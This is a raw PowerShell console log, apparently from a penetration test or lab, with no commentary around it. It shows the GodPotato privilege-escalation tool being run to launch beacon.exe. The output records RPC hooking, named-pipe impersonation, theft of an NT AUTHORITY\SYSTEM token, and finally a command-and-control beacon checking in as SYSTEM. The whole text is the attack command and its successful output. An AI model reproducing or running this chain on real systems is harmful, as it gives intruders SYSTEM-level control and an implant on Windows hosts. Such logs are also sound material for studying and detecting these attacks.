 PS C:\Users\gMSA01$\Desktop> ./GodPotato-NET4.exe -cmd "cmd /c C:\Users\gMSA01$\Desktop\beacon.exe"
./GodPotato-NET4.exe -cmd "cmd /c C:\Users\gMSA01$\Desktop\beacon.exe"
[*] CombaseModule: 0x140713881632768
[*] DispatchTable: 0x140713884219720
[*] UseProtseqFunction: 0x140713883515104
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\e029fa92-2622-4adc-8562-296a89419ae4\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000cc02-0b30-ffff-c248-11388b0be831
[*] DCOM obj OXID: 0xfc0a551f97e7608b
[*] DCOM obj OID: 0xbecfdf05acf3d75a
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 888 Token:0x836  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 3948
[*] Beacon b992f11e sidecar-http - 10.10.208.102:60120 (SQL) - windows/amd64 - Mon, 26 Aug 2024 00:01:30 CEST